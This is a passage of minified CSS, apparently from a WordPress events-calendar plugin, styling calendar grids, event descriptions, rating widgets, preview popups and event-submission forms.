6px!important}ul.dp_pec_rate{margin:0;padding:0!important;list-style:none!important;visibility:hidden;opacity:0;float:right;transition:all .5s;width:0}.pec-rating:hover ul.dp_pec_rate{visibility:visible;opacity:1;width:92px;margin:0 0 0 6px!important}ul.dp_pec_rate li{margin:0!important;padding:0!important;list-style:none!important;float:left;border:0!important}ul.dp_pec_rate li a,ul.dp_pec_rate li span{display:block;cursor:default;margin:0!important;border:0;margin-right:5px!important;font-size:16px!important;line-height:32px!important;padding:0!important;text-align:center}ul.dp_pec_rate li:last-child a,ul.dp_pec_rate li:last-child span{margin:0}ul.dp_pec_rate li a i,ul.dp_pec_rate li span i{margin:0!important}ul.dp_pec_rate.dp_pec_user_rate li a{cursor:pointer}.dp_pec_loading{width:32px;height:32px;display:block;background:url(../images/loader.gif) no-repeat 50% 50%;vertical-align:middle}.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_date_event_link,.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_close,.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_twitter,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event a.dp_pec_date_event_map,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event a.dp_pec_date_event_twitter{display:block;width:16px;height:16px;opacity:.7;float:left;margin-right:10px;border:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_date_event_link,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link{padding:0 10px;min-width:34px;width:auto;font-size:14px}.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_date_event_link span,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link span{padding-left:10px;display:inline-block;color:inherit;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;vertical-align:bottom}.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_close{margin-right:0;float:right}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event a.dp_pec_date_event_map{display:none}.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_date_event_link:hover,.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_twitter:hover,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link:hover,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event a.dp_pec_date_event_twitter:hover{opacity:1}.dp_pec_content .dp_pec_event_description{padding:0 20px;font-size:16px;line-height:32px;color:#707070;margin:0;margin-bottom:10px;border:0;clear:both}.dp_pec_400.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_event_description,.dp_pec_400.dp_pec_wrapper .dp_pec_content .dp_pec_event_description,.dp_pec_accordion_wrapper .dp_pec_date_event_wrap .dp_pec_event_description{padding:0 10px}.dp_pec_carousel_item .dp_pec_event_description_short,.dp_pec_content .dp_pec_event_description_short,.dp_pec_slider_item .dp_pec_event_description_short{max-height:50px;overflow:hidden}.dp_pec_content .dp_pec_event_description.dp_pec_event_description_full .dp_pec_event_description_short{display:block;max-height:none;overflow:visible}.dp_pec_carousel_item .dp_pec_event_description .dp_pec_event_description_more,.dp_pec_content .dp_pec_event_description .dp_pec_event_description_more,.dp_pec_slider_item .dp_pec_event_description .dp_pec_event_description_more{color:#909090;text-transform:uppercase;font-size:14px;text-decoration:none;outline:0;border:0;text-align:center;display:block;font-weight:700;line-height:32px}.dp_pec_carousel_item .dp_pec_event_description.dp_pec_event_description_full .dp_pec_event_description_more,.dp_pec_content .dp_pec_event_description.dp_pec_event_description_full .dp_pec_event_description_more,.dp_pec_slider_item .dp_pec_event_description.dp_pec_event_description_full .dp_pec_event_description_more{display:none}.dp_pec_carousel_item .dp_pec_event_description .dp_pec_event_description_more:hover,.dp_pec_content .dp_pec_event_description .dp_pec_event_description_more:hover,.dp_pec_slider_item .dp_pec_event_description .dp_pec_event_description_more:hover{color:#707070}.dp_pec_carousel_item .dp_pec_event_description .dp_pec_event_description_more i,.dp_pec_content .dp_pec_event_description .dp_pec_event_description_more i,.dp_pec_slider_item .dp_pec_event_description .dp_pec_event_description_more i{margin:0 10px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap{margin:0;margin-bottom:20px!important;position:relative}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_inner{float:left;position:relative}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_sd{min-width:100px;border-radius:3px;font-size:14px;background:#fff;position:absolute;top:37px;left:15px;color:#707070;font-weight:400;padding:8px;text-align:center;display:none;z-index:99;box-shadow:0 1px 3px rgba(0,0,0,.2)}.pec_skin_dark.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_sd{background:#fff;color:#313131}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_inner:hover .dp_pec_date_block_sd{display:block}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_left{min-width:80px;height:100%;float:left;margin-right:16px;min-height:80px;background:#333;color:#fff;text-align:center;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;text-shadow:2px 2px rgba(0,0,0,.3)}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_event_photo{float:left;max-width:300px;width:100%;height:92px;background-size:cover;background-position:50% 50%;margin-right:10px}.dp_pec_wrapper.dp_pec_compact_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_event_photo{display:none}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_left .dp_pec_date_left_number{line-height:100%;font-weight:400;font-size:36px;margin:16px 0}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_left .dp_pec_date_left_month{line-height:100%;font-weight:700;font-size:14px;text-transform:uppercase;padding:10px 0 0}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_content_left{width:auto;overflow:hidden}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap.dp_pec_scrolling{position:fixed;top:0;z-index:999999;background-color:rgba(255,255,255,.7);width:inherit!important;margin-left:-10px!important;padding-left:10px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap i.fa,.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap span.fa{font-size:16px;line-height:32px}.dp_pec_wrapper .dp_pec_content a.dp_pec_date_event_back span{margin-left:10px}.dp_pec_wrapper .dp_pec_content a.dp_pec_date_event_back i{font-size:24px!important;margin:0!important;line-height:32px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block{color:#707070;display:inline-block;line-height:32px;text-shadow:none;padding:0;float:left;font-size:16px;font-weight:400;margin:0;text-transform:capitalize}.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap span{width:32px;height:32px;border-radius:50%;background:#313131;display:inline-block;float:left;line-height:28px;text-align:center;color:#ededed;padding:0;margin:0;margin-right:20px}.dp_pec_wrapper .dp_pec_content iframe{max-width:100%!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_event_description img{border:0;padding:0;margin:0;float:left;margin-right:10px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event .dp_pec_event_description,.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event .dp_pec_event_description p{font-size:14px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event .dp_pec_event_description{margin-bottom:20px;padding:0 20px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_event_no_events{font-size:16px;line-height:32px;margin:0;color:#707070}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_head{padding:10px 20px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin:5px 0;width:auto}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_head span{font-size:11px;text-transform:uppercase;margin-left:5px;line-height:150%}.dp_pec_wrapper .dp_pec_content a.dp_pec_date_event_back{display:block;float:right;border:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);color:#707070;font-family:arial;float:right;clear:none;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:0 20px;margin:0 auto!important;text-decoration:none;font-size:16px;font-weight:400;line-height:32px;transition:none}.dp_pec_wrapper .dp_pec_content a.dp_pec_date_event_back:hover{background:#ddd;color:#575757}.dp_pec_wrapper .dp_pec_content a.dp_pec_date_event_back:active{color:#414141}.dp_pec_wrapper .placeholder{color:#999!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date{position:relative;width:100%}.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_pec_date_item{padding:10px;min-height:80px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin:0;height:100%;overflow:hidden;cursor:pointer;vertical-align:top!important;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dp_pec_wrapper .dp_pec_content .dp_pec_daily_grid .dp_pec_date_item,.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule .dp_pec_date_item{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;height:80px;padding:0;position:relative;overflow:visible;display:grid}.dp_pec_wrapper .dp_pec_content .dp_pec_daily_grid .dp_pec_date.dp_pec_date_all_day .dp_pec_date_item,.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule .dp_pec_date.dp_pec_date_all_day .dp_pec_date_item{min-height:32px;height:100%}.dp_pec_wrapper .dp_pec_content .dp_pec_daily_grid .dp_pec_date_item a.dp_daily_event,.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule .dp_pec_date_item a.dp_daily_event{border-radius:0;z-index:99;background:rgba(231,231,231,.5);border:0;border-left:3px solid #707070;font-weight:700;grid-row:1;padding:5px;margin:0}.dp_pec_wrapper .dp_pec_content .dp_pec_daily_grid .dp_pec_date_item a.dp_daily_event span,.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule .dp_pec_date_item a.dp_daily_event span{font-weight:400;display:block}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_pec_date_item{min-height:30px;margin:0!important;border-radius:0}.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date{cursor:default}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date{width:100%;cursor:default;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date.dp_pec_first_column .dp_pec_date_item,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date.dp_pec_first_column .dp_pec_date_item{border-left:0!important}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date_weekly_time,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date_weekly_time{cursor:default;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50px;clear:both;position:absolute;z-index:999;box-shadow:none;min-height:20px;top:4px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;left:-50px}.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date_weekly_time .dp_date_head{background:#47b7e6;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:0}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date_weekly_time .dp_date_head span,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date_weekly_time .dp_date_head span{color:#888!important;text-shadow:none!important;top:0;line-height:20px}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date_weekly_time .dp_date_head span.dp_pec_minutes,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date_weekly_time .dp_date_head span.dp_pec_minutes{top:-3px;margin-top:0;line-height:20px;display:inline-block}.dp_pec_wrapper .dp_daily_event{border-radius:3px;padding:5px;margin:0;display:block;font-size:12px;cursor:pointer;text-decoration:none;word-break:break-word}.dp_pec_calendar_default.dp_pec_daily .dp_daily_event{float:left!important;padding:5px 10px;clear:none!important;margin-right:10px;margin-bottom:10px}.dp_pec_dw_layout_schedule.dp_pec_calendar_default.dp_pec_daily .dp_date_head{float:left}.dp_pec_dw_layout_schedule.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date .dp_pec_date_item{min-height:50px}.dp_pec_dw_layout_schedule.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date{width:100%;min-height:50px;display:block!important}.dp_pec_dw_layout_schedule.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_monthly_row{display:block;width:100%}.dp_pec_wrapper .dp_daily_event_show_more{font-weight:700}.dp_pec_wrapper.dp_pec_monthly .dp_daily_event,.dp_pec_wrapper.dp_pec_monthly-all-events .dp_daily_event{margin-left:0;margin-top:5px;float:none;clear:both}.dp_pec_wrapper.dp_pec_monthly-all-events.dp_pec_daily .dp_daily_event,.dp_pec_wrapper.dp_pec_monthly-all-events.dp_pec_weekly .dp_daily_event{margin:5px}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date .dp_date_head span.dp_pec_minutes,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date_weekly_time .dp_date_head span.dp_pec_minutes{font-size:10px;margin-left:3px}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date .dp_date_head span:first-child,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date .dp_date_head span:first-child{font-size:14px}.dp_pec_calendar_default.dp_pec_daily .dp_pec_content .dp_pec_date .dp_date_head,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date .dp_date_head{width:50px}.dp_pec_wrapper .dp_pec_content .eventsPreview{display:none}.dp_pec_calendar_default.dp_pec_daily .dp_pec_date_item .dp_pec_add_event,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_date_item .dp_pec_add_event{display:none;position:absolute;right:5px;top:5px;z-index:999;font-size:18px;color:#2196f3}.dp_pec_calendar_default.dp_pec_daily .dp_pec_date_item .dp_pec_add_event:hover,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_date_item .dp_pec_add_event:hover{color:#1976d2}.dp_pec_calendar_default.dp_pec_daily .dp_pec_date_item:hover .dp_pec_add_event,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_date_item:hover .dp_pec_add_event{display:block}.eventsPreviewDiv{display:none;position:absolute;width:250px!important;background:#f9f9f9;border:1px solid #ccc;z-index:999999999;line-height:20px;padding:20px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.eventsPreviewDiv ul{list-style:none;margin:0;padding:0;height:auto!important;top:auto!important;display:grid;grid-gap:15px}.eventsPreviewDiv ul li{margin:0;padding:0;list-style:none;font-style:normal;height:auto!important;width:auto!important;font-size:14px}.eventsPreviewDiv ul li span{padding:0;margin:0;font-size:16px}.eventsPreviewDiv ul li h4{padding:0;margin:0;font-size:16px;line-height:24px;font-weight:700}.eventsPreviewDiv ul li i{display:inline-block;font-style:normal}.eventsPreviewDiv ul li.dp_pec_preview_event{border-top:0!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date{min-height:30px;height:auto}.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid_schedule .dp_pec_date{display:none!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid_schedule{margin-left:0;display:block}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date .dp_pec_date_item{min-height:50px;padding:5px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_monthly_grid_schedule .dp_pec_responsive_weekly .dp_pec_date .dp_pec_date_item{height:auto;background:0 0!important;border:0!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_wrapper .dp_pec_dayname_item{line-height:24px;font-size:14px;margin:0;padding:0 10px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_wrapper .dp_pec_options_nav{padding:15px}.dp_pec_accordion_wrapper.dp_pec_400 select,.dp_pec_calendar_default.dp_pec_400 select,.dp_pec_modern_wrapper.dp_pec_400 select,.dp_pec_wrapper.dp_pec_400 select{display:block}.dp_pec_calendar_default.dp_pec_400 select.pec_categories_list,.dp_pec_calendar_default.dp_pec_400 select.pec_location_list{color:#707070;float:left;background:#fff;border:1px solid #ddd;padding:5px 15px;font-size:14px;max-width:120px;margin:0;margin-right:5px}.dp_pec_calendar_default.dp_pec_400.pec_skin_dark select.pec_categories_list,.dp_pec_calendar_default.dp_pec_400.pec_skin_dark select.pec_location_list{color:#b7b7b7;background:#313131;border:1px solid #242424}.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_count_events{position:absolute;right:5px;bottom:5px;font-size:12px;padding:3px 5px;line-height:100%;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_book_event_radio{position:absolute;right:2px;bottom:2px;font-size:12px;padding:5px;line-height:100%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;color:#fff;background:#fff;border:3px solid #757575;-moz-box-shadow:inset 3px 3px 5px #ccc;-webkit-box-shadow:inset 3px 3px 5px #ccc;box-shadow:inset 3px 3px 5px #ccc}.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_book_event_radio.dp_book_event_radio_checked{background:#999}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date .dp_count_events{right:5px;bottom:5px;font-size:11px;padding:3px 5px;text-align:center;border-radius:50%;line-height:100%}.dp_pec_wrapper .dp_pec_content .dp_pec_date.disabled{opacity:.3;cursor:auto}.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head{padding:0;width:20px;position:relative}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head{min-height:30px}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date .dp_date_head{float:none;position:relative;left:none}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head{width:14px}.dp_pec_calendar_default.dp_pec_daily.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head span.dp_pec_minutes{top:7px}.dp_pec_calendar_default.dp_pec_daily.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head{width:40px;float:left;min-height:inherit}.dp_pec_calendar_default.dp_pec_weekly.dp_pec_400 .dp_pec_content .dp_pec_date_weekly_time .dp_date_head{width:50px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head{position:relative;float:none;line-height:11px}.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head span{position:relative;font-size:16px;font-weight:400;color:#707070!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date.dp_pec_special_date .dp_count_events,.dp_pec_wrapper .dp_pec_content .dp_pec_date.dp_pec_special_date .dp_date_head span{color:#fff!important;border-color:#fff!important}.pec_skin_dark.dp_pec_wrapper .dp_pec_content .dp_pec_date.dp_pec_special_date .dp_date_head span{color:#ededed!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head span{font-size:11px}.dp_pec_calendar_default.dp_pec_400.dp_pec_daily .dp_pec_content .dp_pec_date .dp_date_head span{top:auto}.dp_pec_calendar_default.dp_pec_400.dp_pec_compact_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_event_photo{display:none}.dp_pec_wrapper .dp_pec_layout{position:relative;width:auto;margin:0;padding:15px 30px;background:#fff}.dp_pec_400 .dp_pec_wrapper .dp_pec_layout{padding:10px 15px}.dp_pec_400 .dp_pec_wrapper .dp_pec_search{font-size:24px;line-height:24px}.dp_pec_wrapper .dp_pec_layout .dp_pec_layout_right{float:right;position:relative}.dp_pec_calendar_default.dp_pec_400 .dp_pec_layout .dp_pec_layout_right{float:left;clear:both;margin-top:5px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_layout .dp_pec_layout_right a{margin-left:0!important;margin-right:5px!important;padding:0 15px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_wrapper .dp_pec_layout a.dp_pec_search_btn{width:24px;padding:0!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_wrapper .dp_pec_layout a.dp_pec_search_btn i{font-size:12px}.dp_pec_wrapper .dp_pec_add_form{display:none}.dp_pec_wrapper .dp_pec_add_nav .dp_pec_cancel_event{display:none}.dp_pec_wrapper .dp_pec_view{display:inline-block;padding:0 20px;margin-bottom:0;font-size:16px;text-align:center;vertical-align:middle;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;text-decoration:none;margin:0;margin-right:10px;line-height:40px}.dp_pec_400 .dp_pec_wrapper .dp_pec_view{padding:0 15px;font-size:14px;line-height:30px!important}.dp_pec_400 .dp_pec_wrapper .dp_pec_options_nav .dp_pec_view.dp_pec_add_event{margin:0!important;padding:0!important;width:30px;height:30px}.dp_pec_calendar_default.dp_pec_daily .dp_pec_layout a,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_layout a{display:none}.dp_pec_calendar_default.dp_pec_daily .dp_pec_layout a.dp_pec_references,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_layout a.dp_pec_references{display:block!important}.dp_pec_calendar_default.dp_pec_daily .dp_pec_layout .pec_categories_list,.dp_pec_calendar_default.dp_pec_daily .dp_pec_layout .pec_location_list,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_layout .pec_categories_list,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_layout .pec_location_list{display:none}.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_date .pec_no_events_found{margin:5px;display:block;float:left;font-size:11px}.dp_pec_wrapper .dp_pec_add_event .fa{margin-right:5px}.dp_pec_400 .dp_pec_wrapper .dp_pec_add_event .fa,.dp_pec_wrapper .dp_pec_date_item .dp_pec_add_event .fa{margin-right:0}.dp_pec_wrapper .dp_pec_layout a:hover,.dp_pec_wrapper .dp_pec_view:hover{text-decoration:none}.dp_pec_wrapper .dp_pec_layout a.active,.dp_pec_wrapper .dp_pec_layout a:active,.dp_pec_wrapper .dp_pec_view.active,.dp_pec_wrapper .dp_pec_view:active{outline:0}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_close{position:absolute;top:5px;right:0;font-size:14px;opacity:.7;margin:0;background:0 0;border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;padding:0;text-shadow:none;display:none}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_close:hover{color:#333;text-decoration:none;opacity:1;background:0 0}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div{display:none;position:absolute;top:50px;top:calc(100% + 15px);right:0;z-index:99999;padding:20px;min-width:200px}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_div_sp{list-style:none;margin:0;padding:0}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_div_sp li{margin:0;width:100%;margin-bottom:15px;display:grid;grid-template-columns:repeat(5,1fr)}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_div_sp li:last-child{margin:0}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_color{width:20px;grid-column:1/2;margin:5px 0;height:14px;border:0;border-radius:3px}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_title{font-size:16px;text-transform:capitalize;margin:0;font-weight:400;line-height:24px;grid-column:2/6}.dp_pec_wrapper .dp_pec_notification_box{padding:5px 10px;position:relative;margin-bottom:10px;display:none;line-height:150%;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;float:left}.dp_pec_wrapper .dp_pec_visible{display:block!important}.dp_pec_wrapper .dp_pec_add_form{margin:10px 0}.dp_pec_wrapper .dp_pec_add_form input[type=email],.dp_pec_wrapper .dp_pec_add_form input[type=file],.dp_pec_wrapper .dp_pec_add_form input[type=number],.dp_pec_wrapper .dp_pec_add_form input[type=password],.dp_pec_wrapper .dp_pec_add_form input[type=search],.dp_pec_wrapper .dp_pec_add_form input[type=tel],.dp_pec_wrapper .dp_pec_add_form input[type=text],.dp_pec_wrapper .dp_pec_add_form input[type=url],.dp_pec_wrapper .dp_pec_add_form select,.dp_pec_wrapper .dp_pec_add_form textarea{border-color:#dfdfdf;background:#fff;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.dp_pec_validation_error{border-bottom:1px solid #ea3836!important}.dp_pec_validation_correct{border-bottom:1px solid #8bc34a!important}.dp_pec_coupon_form.dp_pec_validation_form_correct:before{content:"\f00c";font-family:FontAwesome;left:135px;position:absolute;top:5px;color:#8bc34a}.dp_pec_form_step_animation_left{-webkit-animation-name:pec_fadeInLeft;-moz-animation-name:pec_fadeInLeft;-o-animation-name:pec_fadeInLeft;animation-name:pec_fadeInLeft}.dp_pec_form_step_animation_right{-webkit-animation-name:pec_fadeInRight;-moz-animation-name:pec_fadeInRight;-o-animation-name:pec_fadeInRight;animation-name:pec_fadeInRight}.dp_pec_wrapper .dp_pec_add_form input[type=email],.dp_pec_wrapper .dp_pec_add_form input[type=file],.dp_pec_wrapper .dp_pec_add_form input[type=number],.dp_pec_wrapper .dp_pec_add_form input[type=password],.dp_pec_wrapper .dp_pec_add_form input[type=search],.dp_pec_wrapper .dp_pec_add_form input[type=tel],.dp_pec_wrapper .dp_pec_add_form input[type=text],.dp_pec_wrapper .dp_pec_add_form input[type=url]{width:100%;min-width:80px;height:32px;font-size:13px;line-height:120%;padding:0 5px;max-width:none}.pec_event_page_book_wrapper{clear:both;margin-bottom:20px}.single-pec-events .pec_event_page_book{margin-right:10px}.dp_pec_row{clear:both;margin-bottom:10px;position:relative}.dp_pec_col6{width:50%;float:left;padding-left:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.dp_pec_col4:first-child,.dp_pec_col6:first-child,.dp_pec_col8:first-child{padding-left:0}.dp_pec_400 .dp_pec_col4,.dp_pec_400 .dp_pec_col6,.dp_pec_400 .dp_pec_col8{clear:both;padding-left:0;width:100%;margin-bottom:10px}.dp_pec_col8{width:66.66666666666667%;float:left;padding-left:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.dp_pec_col4{width:33.33333333333333%;float:left;padding-left:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.dp_pec_map_infowindow.dp_pec_map_no_img .dp_pec_col8{width:100%}.dp_pec_map_infowindow.dp_pec_map_no_img .dp_pec_col4{display:none}.dp_pec_400 .dp_pec_row{margin-bottom:0}.dp_pec_row .checkbox{margin-left:0;display:inline-block;position:relative!important;visibility:visible!important;left:auto!important}.dp_pec_row .pec_checkbox_list{float:left;margin-right:10px;margin-top:10px}.dp_pec_wrapper .pec_checkbox_list .checkbox{margin-right:10px}.dp_pec_row .dp_pec_wrap_checkbox,.pec_modal_wrap_content .dp_pec_wrap_checkbox{height:40px;line-height:40px}.dp_pec_wrap_checkbox span{line-height:40px;vertical-align:top}.dp_pec_row .dp_pec_wrap_checkbox .checkbox,.dp_pec_row .dp_pec_wrap_checkbox .icheckbox_flat,.pec_modal_wrap_content .dp_pec_wrap_checkbox .checkbox,.pec_modal_wrap_content .dp_pec_wrap_checkbox .icheckbox_flat{margin:10px 10px 10px 0}.dp_pec_row .dp_pec_new_event_text{margin-bottom:0!important}.dp_pec_wrapper .dp_pec_add_form button i{color:#707070}.dp_pec_wrapper .dp_pec_add_form button,.dp_pec_wrapper .dp_pec_add_form button img{background:0 0;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;vertical-align:middle;margin:5px;padding:0}.dp_pec_wrapper .dp_pec_add_form textarea{width:100%;margin:5px 0;resize:none;max-width:none}.dp_pec_wrapper .dp_pec_add_form input{margin:5px 0;vertical-align:middle}.dp_pec_wrapper .dp_pec_add_form select{padding:2px!important;height:24px;color:#000;margin:2px;max-width:100%}.dp_pec_wrapper .dp_pec_clear_end_date{margin:0;padding:0}.dp_pec_wrapper .dp_pec_layout input.dp_pec_search{width:100%;height:32px;font:Arial,Helvetica,sans-serif!important;padding:0 5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding-right:25px;margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;line-height:120%!important;max-width:none;font-size:14px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn,.dp_pec_wrapper .dp_pec_layout a{color:#707070;background:#f5f5f5;padding:0 20px;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:5px;font-size:16px;line-height:36px;border:0}.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn{padding:0;width:36px;height:36px;background:#ededed;text-align:center}.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn i{line-height:36px}.dp_pec_wrapper .dp_pec_layout 